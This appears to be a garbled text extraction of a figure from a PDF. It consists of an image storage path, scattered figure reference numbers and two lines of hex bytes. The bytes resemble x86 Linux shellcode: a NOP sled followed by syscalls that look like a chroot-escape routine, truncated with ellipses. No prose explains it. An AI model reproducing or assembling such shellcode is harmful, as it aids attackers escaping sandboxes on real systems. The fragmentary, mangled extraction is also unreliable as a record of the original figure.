 400
406
0x90 0x90 ..... 0x90 0x33 0xc0 0x50 0x68 0x62 0x62 0x2e 0x2e 0x89 0xe3 0x43 0x33 0xc9
404 404 404
0xb0 0x27 0xcd 0x80 0x33 0xc0 0xb0 0x3d 0xcd 0x80 0x43 0xb1 0xff 0xb0 0x0c 0xcd 0x80
0xe2 0xfa 0x43 0xb0 0x3d 0xcd 0x80 0x41 0x76 0xff 0x80 .... 0x00
404 408 410
402